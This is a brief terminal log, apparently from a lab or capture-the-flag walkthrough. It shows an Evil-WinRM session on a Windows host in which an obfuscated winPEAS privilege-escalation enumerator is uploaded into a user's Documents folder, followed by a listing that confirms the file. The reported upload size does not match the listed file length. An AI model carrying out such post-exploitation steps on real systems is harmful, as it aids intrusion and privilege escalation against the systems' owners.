 *Evil-WinRM* PS C:\Users\tony\Documents> upload /root/winPEASx64_ofs.exe
Info: Uploading /root/winPEASx64_ofs.exe to C:\Users\tony\Documents\winPEASx64_ofs.exe
Data: 3024896 bytes of 3024896 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\tony\Documents> gci winPEASx64_ofs.exe
Directory: C:\Users\tony\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/29/2024 7:33 AM 2268672 winPEASx64_ofs.exe